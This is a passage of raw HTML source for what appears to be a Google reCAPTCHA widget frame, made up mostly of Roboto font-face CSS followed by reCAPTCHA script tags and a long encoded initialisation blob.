  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tIkVkyM6hRix7KWU3hFr2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tIkVkyM6hRix7KWU3hFr2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tIkVkyM6hRix7KWU3hFr2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wokRYMKFZMKbc3AOw4tkw5oHbEM4NcO/QTfDgCPCssO5eSbCkT/Dr04aHcOOwoXCm8OXw6h3w7wfw7ZwQcOgX8KiV8KuwoMqZMKTwqIrLwnCvMKXdMKbwo7Cp8OcPMKpIj3Conxaw5pgby/CmiIGDsKcwq/DkmPDjD9PFcOpVmrCkjTClsOXa8OgwqbDqVM1EMOmEsK5wqwEwqPDpHjDmxsnw6PDsMKUTsOrJcOvw4hqw7paasOWOgI+w58GNADDiMKNw5VIEcO/[base64]/w5/CpMOFVMKnwofDgsO3woFHeFMFwqXClMKrw6RwcMOGecKEwodHdMKTwq9Kw6rCncO+Y8Odw43DrsKjAk/DlB/DtcKFw4zCrcKlZkVgOsO0SMO7wqYrwrAgBWYQFDpQwojCl1vCs8K3YQHDsUXChEM5SmXDtB0bG8KSXcOxAG3CiVXDoMKowoJRwqMDPxrCpsK9w4Y3HHTChBzDqHpcKsOvw5XDlwRfw7fCpMOeJFAMw7/CrMO1RHnCvGI6w7tAe8KyYsKDw4LDo2fDr8KiwpXCn8KhwrJ/SsOQwp7ClS0ow4nDs8OjYifClSwrEBzCgkDDucOhw6V0ITPDmHDDuMOkwqAFwo7DonzDkyw8wpXCui7Cp8OMAVIWInXCkwfDo8OmwrfCksKjc3jCl2fDmsOocsOKw5nCkjpmw5EdBcKicQdUW8O+w5gqwq/[base64]/DisO2w4fDun7Djzdqw4BaNcKPwqrCtMKRbMKGw63Du8OyHDYgw6/[base64]/CgsKow4nCqcKJaUzDgcOfwqHDscO4FVwuwoJOPi1mf8OeBMO2ccKZw6J9w5NdNyhTw5/DmVl8wo0uw67Cs05BwozCtMOlwovCjQx+VANSfDrCpcOVKgAiwpZzSMO/w7BxYMO/B8Kiw4LDkQ3DnMOJw4PChQxtwrTDuTHDlMKjZMK3w4jCvCNRw7NVNMO+w6dhL2XDvkNsbMOLwpDDs8Odw5nCrylcwooWCQ/DgyzCmmTDgsO8ZhoZw5HCi8O1w77DkMKtwqPCucOdKSrCjsKmw7PDln4gwpXChWXDocO3WMKGwrDDlcK1fgfDh3XCkcKKJsKOwo7CjUhfw77CncOWw61FMcOTP2DCrcK0R2Vew6jCrzVYbMOLwocGSMKOw5oLwr8bw6IEwqwBVsOlw6TDhsK/[base64]/w7cuYcKORQsYbMKBw5XCtQfDlcK4AMOjw4fDvcKlwoUPYR3ChWrDhAo6w4tawrbDo8KAw63Cl8Khw77DnipIYMKlf2cKYGjDtlIewrfDg1bCoFbCjcOWwrpMw6wiCsK0UcOoe8KOw45JTDTDkMKCw7Z5bcOWYjTCicKdwp/DuMOFdx7ClCsoVsKJw5/[base64]/Dm8Kywr0+wpHDtgwJwq07EQtKQ8Knw6bDmybDmSfCri9Rw63CgsOLB2PCnSR5V1/CsAvCkxIDw4NAw6TDgsKzw6/DmH/[base64]/CkwMJw7PDgjXCvQVbwq/DmMKAMjHDjVXCpcOZKGzCjn7Cs8OqbMOsRMKyw7PDrcKdwpQ/w5rCqsOXeSfCuSbCiELCk1RXw7PDsWYwZkwnBsORZ8KZw4HDrMKBRsObwpobJMORwprDnsKSwpXDscK/wp7CnTDCgRHCrn9cPk7DsSvCgF/[base64]/DgldYZms0w6nDv07DmFogNDJCTsK8wqMabMK1w5LDmwYoB8OOwrbCtMKpY8OXJMOSwoVGYcOdAwsUdcOsw7/Ct8K9wq5jw4AnTHbDvwjDosKPwqzDj8OvKzlZZn4NMVjDnlXCojrDjhZwwpHChiPCmnbCncK+w78DwpYeHUpvHcKBw5/[base64]/VTQNw5bCtwFuZcO6wr7CrV7DvCwOwo9twrkxL3/CqELDhRHDri/Ds3/DlxnChMObwo01w4ZOw4HCqk0dwr9/[base64]/[base64]/wrDCu1bCuMKtwqLDosKnwrnDnibCocKKXkHDhMKHwobDn8K+w7bDh8OIOQrCoEHDisOEwpXDiMO8acKpw7PDlG8/JDg4VsOvcEpnLsO4BMOEAUZ7woTDtMOXRMK0dGcQwpzDvk0uwqU2FcK1w5TCh0tyw6UKEMOyw4vCo8OKwojCr8OPDMKIDUJLEiLDo8O1w6pIwoJiSxkHw6XDpFjDusKWw5XCpMO6wrbCr8Owwrs2Y8KAXj3Cl0vDv8Oawog9HMKiI2/[base64]/w7DDlcOlVMOGGsOTwrlPw5FofAXDk8KiwojChjQfJXbCr8O/[base64]/[base64]/w5tKwrMRw5JeDMOFAMO/w7HDkMKwSQx3w6rCn8OVw6QzKMOBw6XCgF7CtcOQwrtPw5XDnMKqw7DCs8KYw7zCg8KXw4EIwo/Dk8OLPjsZacKGwqnClsOVw5QOZmEywrole0DCvyXDicOWw4nCpsKcVMK8V1fDm3Imwrkkw7B+wp7CsSLDpMORXinCo2zDscKmwq3DhgvDiwHCgsO3wqBIGCTCrGEUwptAwrVUw6VeNsOxARsQw53DksKIw6/CnRjCkxrClGbClmzClRh4RcOqH11QBcOewr3DqQ82w63CgirDu8KWNMKdIETDscKQw47Co2HDpzIlw57Cvx8NQW90wr1aPMOLAMK1w4rCl3vCn0jDqcKOcMKWCx5MYEQJw63DjcKzw6/Dp2F4XizDuy48XcKcSURzbCHDjU7DrwYJwo4UwowqQMKRwp1vw4cowrZgMsOlXHcvOgHCpxbCgh00RQ4TXUzCusKfwoosw4LCkcKTw414wqfDqcKRbSAlwqTCujzDtmpWbMOHWcKWwrTCm8KCworCu8O8F3DDmcOmWVvDjRN7Y0xAwqhVwooWw4/[base64]/CmcO/ScKfw6TCm8KZVMKWDMOJAxHCosKoD17ChMKKTcOdQF3ChcOCNcOqw5hdfsKpw5nCoStuw6kGYhMywr3DrkfDg8Kdw67DtsKfClx6w6bDicKYw4rCmF/Dpyd4woQuF8OPUsKJwo/CucKvwpLCs3bCuMONWsK4LMKowqHDmWRGTF1aRsKuWsOZHsKJwonCu8Odwosuw4JxwqnCtQkbwpnCrE7DiV/Cmm/[base64]/fjDDtMO7wqvCgi1OW8KSAxo9wrxIw6LChMOFVsKDX8OWw75/wpPDksKAw77Duno+DsO2wqNmwqTDqkMKw7LDljvDqMK4woM/w4zCgQfDrRhJw7NcdcKAw6vCpWbDlMKCwpTDucOKw7QOK8OLwokjHcKCU8KrFsK8wqLDrSo5w4R+XWo1J2c/Tx3Du8KREwLDiMOKSMK0w5nDhRLCjcKuURAmWMK4TyIfE8OFN2jCjgADO8Kow7/CtsKdHn3DhkTDjsORwqbCk8KJI8Oxw7jCqFHDocK8w4FEw4IaCzLCmzctwo5kwpluD0NWwpzCqsKsG8OqCFLDhmEJwoTDoMOZw7TCv0UdwrjCisKwesK3LydNOkTDp0MTPsKmwr/CoRMpEGEjaB/[base64]/wo5/wrPDu8O3HF3DlFPDuTbClGTDnUXDgkDCkRTCqcKnMMKsPMK8PMKQQETCvyJFwpbCsmotaBhGcxvDnVjDtQfDq8KzEUZBwrtuwrx4w5nDusO7X30Uw5TCi8KkwqPCjsK7wpbDjsK9UXnCgQc8I8K7wrTDqk8qwop/YDbCrgUywqXCocKEPkrCvMKdf8KDw6rCrD1LEcOowp3DuiNIZsKJw4Imw5QTwrPDoyjCtGAtDcO3w50Mw5YOw7YKaMOTaRXDqcOow4IBGMOyfcKhA0TDucK4MBpgw44bw4rCnsK+AiLCmcKNW8K2Q8K/ecKqdsKROsKZwqPCughYw4lBeMO3BsKOw69Hwo1/csOlZ8Kde8OuHcOew6A/KzHCiFrDl8OBwoPDqMKvQcKmw7jDt8Kvw65gJcKZE8O6w4sCwotuw6p6wrVhwpHDisOcw4bDtWdcXsKtC8KCw4dQwq7CjcK/w54xQidCw6bDoRsuCxjDn0c+NsKuw50TwqnCiSxZwqnDjyvDt8O2w4nDucOJw4zDo8KzwrRTH8KACzHDtcOpMcKoU8K6wpA/w4DDkFwoworDpVV0wpzDqHtAIwXDmnbDsMOTw6bCusKowoZ6JHJ1w7/[base64]/eh0+wobDuQ7DisO8w4Iuw7PCti3Dhg9Kc2fDoVLDll4hHWrDshbDjcKEwobCu8OWw4ZOZ8K5QsOlw7LCjnrCkVDDmTbDjCrCuXLCk8OXw5VbwqBVw69ITC/[base64]/CngHCh8KdwpVhFcKse1Npw53CscO9G8K9WXFTUMOWw5ZLQ8K2X8Kbw4kXdAwoMsKmPsOMwosgM8OdSMK0w5USw73Cg0nDrsO+wo/CqnLDqMKyF0/[base64]/wrxqwql/w5Jjw5cKwrHDjcKJW3jDoXhSaQnCpX/CnRI0dDgqwrUqwqzDuMOHwrIwdsKULW9QJsOTMcKsEMO9woJuwrYKTMKCXhlnwr/CvMOvwqTDljN5YGXCqzx4GcKEZnLCp1jDtFzDuMKMYMOgw7/Cs8ONe8OLdEXChMOiw6phw6I0IsO/wpvDihDCm8KFYCh9wpMvwpnCsQHDlAzDpAEJwoAXZR3CjcK6wonDtcKeVMO0w6bCtjzDtQFzbSTCuzsvZ2YnwobCksO8CMOnw60Gwq7DnyXCqsOcQUzCscO5w5PChx0Swosewo/ChTDDiMOLwo1aw780M13DlzHCmMOEw7IUw7bDhMKewp7CkcOYDgYzw4XDngBieTTCi8KDTsOdBsKHw6RNQsKBecKgwqELamNVB1xcwqrCvCbCnmkDEsO5e2/[base64]/DjQTCucOheVnCjHvDvMKbIMKFIzhaDnjDtHcwwrvCtcK6w7jCm8OdwrrDrQrCgW/DjVDDnDjDisKVVcKdwpcIwoFkeT5Mwq/[base64]/[base64]/DuQJDQ8Onw4XCjMOIw6fCqMO4XcO6wo3DhcK3w4TDvldjKsOidTrDo8Opw7o2w7/[base64]/w4jDv8KMVWbDjh4ocTXCmyBqYMKYK8KSwpRPRFp1w64+w4/CnmPCq8K5wqBxRjvCn8KabG7DngUqw6srGTZjVXl5wpXCmMOow7XCusK8w5zDpWPChUJmE8OXwqdLbsOMO3/CuTgvwoPCrMOMwo3DvsOQwqnDhnHCvinDjMOrwrMDwpnCnsO9cmVJb8KAw7PDkXHDlQjDih7CtcKwGhNFP0wDQGh9w78Nw41awqbCncOvwoJow4PDs2rCoFHDiBsbLcKPFCRxBMKjNsKuw4nDmsOIa29+w6XDocKJwrxnw7TDocK4VjvDtsOaPy/DuksHwrczaMKlVnJiw519wqcUw6HCqijCq